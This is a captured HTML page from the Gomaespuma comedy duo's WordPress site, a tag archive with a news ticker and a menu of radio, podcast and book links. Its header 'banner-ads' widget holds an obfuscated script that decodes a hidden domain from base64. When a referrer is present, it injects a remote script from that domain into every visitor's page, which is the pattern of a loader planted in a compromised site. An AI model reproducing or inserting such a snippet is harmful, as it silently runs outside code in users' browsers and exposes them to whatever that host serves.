

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gomaespuma.com/tag/coria-castillo/
body_size: 9292
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Gomaespuma   &#8211; Coria Castillo</title>
        <!-- Mobile Specific Metas
  		================================================== -->
                <!-- CSS
  		================================================== -->             
        <!--[if IE 7]>
        <link rel="stylesheet" href="https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome-ie7.min.css" media="screen">
        <![endif]-->
        
        <!--[if lt IE 9]>
                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <!-- Favicons
        ================================================== -->
                
                    <link rel="shortcut icon" href="https://gomaespuma.com/wp-content/uploads/2013/12/logo_gomaespuma_favicon.jpg">
                
    

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed" href="https://gomaespuma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed de los comentarios" href="https://gomaespuma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Etiqueta Coria Castillo del feed" href="https://gomaespuma.com/tag/coria-castillo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gomaespuma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gomaespuma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='base-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/base.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/amazium.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/shortcode.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/flexslider.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gomaespuma.com/wp-content/themes/themerush/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/layout.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/mediaelementplayer.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gomaespuma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gomaespuma.com/wp-json/wp/v2/tags/1870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gomaespuma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
   
    	

<!-- end head -->





















</head>
<body class="archive tag tag-coria-castillo tag-1870" itemscope="itemscope" itemtype="http://schema.org/WebPage">
   
 
   
<div class="container-wrap full-wrapper three-columns-layout">
      
            <!-- Primary Page Layout
            ================================================== -->
            <!-- HEADER -->
            <!-- start header -->
            <header class="header-wraper">
                <div class="header-top">
                    <div class="row">
                    
                    
                                        
                        <div class="grid_6 header-top-left">&nbsp;</div>

                        <div class="grid_6 header-top-right">

<div class="mainmenu">
                                                    </div>
</div>
                    </div>
                </div>

				<!-- header, logo, top ads -->
                <div class="header-main">

                    <div class="row">
                                            <div class="grid_2">
                            <!-- begin logo -->
                            <h1>
                                <a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano">
                                                                           
                                        <img src="https://gomaespuma.com/wp-content/uploads/2014/01/logo_gomaespuma_150.png" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"/>
                                                                    </a>
                            </h1>
                            <!-- end logo -->
                        </div>


                       
                                                         <div class="grid_10 banner-ads"> 
                                <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                             </div>
                                                   
                        
                        
                    </div>

<div class="row">
<div class="grid_12">
            <div class="latest-news">
           <h3>Últimas Noticias</h3>
 <div class="container">
	         <ul id="scroller">        <li><a href="https://gomaespuma.com/un-ano-mas-la-fundacion-gomaespuma-y-el-mercado-de-san-ildefonso-organizan-s-i-canas-pa-tos/">Un año más la Fundación Gomaespuma y el Mercado de San Ildefonso organizan S.I. Cañas Pa Tós</a></li>
                <li><a href="https://gomaespuma.com/guillermo-fesser-cada-semana-en-el-intermedio/">Guillermo Fesser cada semana en El Intermedio</a></li>
                <li><a href="https://gomaespuma.com/los-munecos-de-gomaespuma/">Los muñecos de Gomaespuma</a></li>
                <li><a href="https://gomaespuma.com/fundacion-gomaespuma-estrena-el-ano-con-comedia-pa-tos/">¡Fundación Gomaespuma estrena el año con Comedia Pa&#8217; Tós!</a></li>
                <li><a href="https://gomaespuma.com/que-felicidad-villancico/">¡Feliz Navidad!</a></li>
                </ul>

   

       
 </div>
</div>
</div>
</div>

                </div>          
				
                <!-- end header, logo, top ads -->

                <nav id="main-menu" class="main-menu">
                    <div class="row">
                        <div class="grid_10">     

                            <!-- main menu -->
                            <div class="mainmenu">
                                

                                                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-5869" class="color-10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://gomaespuma.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-9603" class="color-9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9603"><a href="https://gomaespuma.com/category/radiohoy/"><span>Radio</span></a>
<ul class="sub-menu">
	<li id="menu-item-9605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9605"><a href="http://www.yaveremos.es"><span>Ya Veremos M80 Radio</span></a></li>
	<li id="menu-item-9604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a href="http://www.ondacero.es/programas/mas-de-uno/audios-podcast/guillermo-fesser/"><span>Historias del Valle sin Retorno</span></a></li>
</ul>
</li>
<li id="menu-item-5891" class="color-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5891"><a href="https://gomaespuma.com/category/videos/"><span>Vídeos</span></a>
<ul class="sub-menu">
	<li id="menu-item-7272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7272"><a href="http://youtube.com/gomaespuma"><span>Canal Gomaespuma en YouTube</span></a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7273"><a href="http://www.infolibre.es/suplementos/juan_luis_cano/el_videoblog_juan_luis_cano.html"><span>Videoblog de Juan Luis en infoLibre</span></a></li>
</ul>
</li>
<li id="menu-item-7253" class="color-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7253"><a href="http://gomaespuma.ivoox.com"><span>Podcast</span></a>
<ul class="sub-menu">
	<li id="menu-item-8344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8344"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html"><span>Canal Gomaespuma en iVoox</span></a></li>
	<li id="menu-item-7256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://www.ivoox.com/podcast-podcast-orejas-sketches-gomaespuma_sq_f15019_1.html"><span>Sketches</span></a></li>
	<li id="menu-item-8343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343"><a href="http://www.ivoox.com/podcast-gomaespuma-del-recuerdo_sq_f199448_1.html"><span>Gomaespuma del Recuerdo</span></a></li>
</ul>
</li>
<li id="menu-item-7271" class="color-8 menu-item menu-item-type-custom menu-item-object-custom menu-item-7271"><a href="http://fundaciongomaespuma.org"><span>Fundación Gomaespuma</span></a></li>
<li id="menu-item-7779" class="color-2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7779"><a href="https://gomaespuma.com/category/libros-publicados/"><span>Libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7781"><a href="http://www.amazon.es/cien-millas-Manhattan-Guillermo-Fesser/dp/8483652099"><span>A Cien Millas de Manhattan</span></a></li>
	<li id="menu-item-7798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7798"><a href="http://100milesmanhattan.com/en/en_us/home"><span>One Hundred Miles From Manhattan</span></a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a href="http://www.casadellibro.com/libro-la-noche-del-aguacero/9788467036114/1826471"><span>La noche del aguacero</span></a></li>
	<li id="menu-item-7782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7782"><a href="http://www.amazon.es/Cuando-Dios-aprieta-ahoga-Diversos/dp/8484605345/ref=sr_1_4?s=books&#038;ie=UTF8&#038;qid=1386911104&#038;sr=1-4&#038;keywords=guillermo+fesser"><span>Cuando Dios aprieta, ahoga pero bien</span></a></li>
	<li id="menu-item-7783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7783"><a href="http://www.casadellibro.com/libro-gomaespuma-el-papa-dijo-no-14-entrevistas-de-amor-con-2-desespe-rados-incluye-cd/9788484602798/896519"><span>El Papa dijo No</span></a></li>
	<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7789"><a href="https://gomaespuma.com/category/noticias/anizeto-calzeta/"><span>Anizeto Calzeta</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a href="http://www.amazon.es/Anizeto-Calceta-misterioso-fantasmas-solitarios/dp/8420406414/ref=sr_1_2?ie=UTF8&#038;qid=1386911573&#038;sr=8-2&#038;keywords=anizeto"><span>Anizeto Calzeta: El misterioso caso de los fantasmas solitarios</span></a></li>
		<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a href="http://www.amazon.es/Ruedas-secreto-GPS-Anizeto-Calzeta/dp/8420400270/ref=sr_1_1?ie=UTF8&#038;qid=1386911573&#038;sr=8-1&#038;keywords=anizeto"><span>Anizeto Calzeta: Ruedas y el secreto del GPS</span></a></li>
		<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a href="http://www.amazon.es/Ruedas-enigma-Campamento-Tendido-Morada/dp/8420414689/ref=sr_1_6?ie=UTF8&#038;qid=1386911654&#038;sr=8-6&#038;keywords=guillermo+fesser"><span>Ruedas y el enigma del Campamento Moco Tendido</span></a></li>
	</ul>
</li>
	<li id="menu-item-7785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7785"><a href="http://www.casadellibro.com/libro-la-funeraria/9788467033731/1697427"><span>La Funeraria</span></a></li>
	<li id="menu-item-8347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8347"><a href="http://www.bubok.es/libros/215102/Hincaito"><span>Hincaíto</span></a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="http://www.casadellibro.com/libro-quien-me-mandaria-meterme-en-obras/9788478809431/614760"><span>Quien me mandaría meterme en obras</span></a></li>
	<li id="menu-item-8345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8345"><a href="http://www.amazon.es/Grandes-disgustos-Historia-Espa%C3%B1a-Colecci%C3%B3n/dp/8478809155"><span>Grandes disgustos de la Historia de España</span></a></li>
	<li id="menu-item-8346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8346"><a href="http://www.casadellibro.com/libro-familia-no-hay-mas-que-una-y-el-perro-lo-encontramos-en-la-calle/9788484606543/1138702"><span>Familia no hay más que una (y el perro lo encontramos en la calle)</span></a></li>
	<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a href="http://www.bubok.es/libros/232119/Marchando-una-de-mili"><span>Marchando una de Mili</span></a></li>
